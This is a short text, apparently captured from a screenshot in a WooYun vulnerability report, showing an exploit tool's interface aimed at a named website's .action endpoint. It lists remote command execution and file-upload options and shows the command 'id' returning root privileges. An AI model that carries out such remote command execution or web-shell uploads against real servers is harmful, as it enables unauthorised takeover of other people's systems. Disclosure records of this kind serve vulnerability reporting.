 目标地址： http://www.101lxc.com/lxcali.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 ja
命令： id 执行 回显
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
www.wooyun.org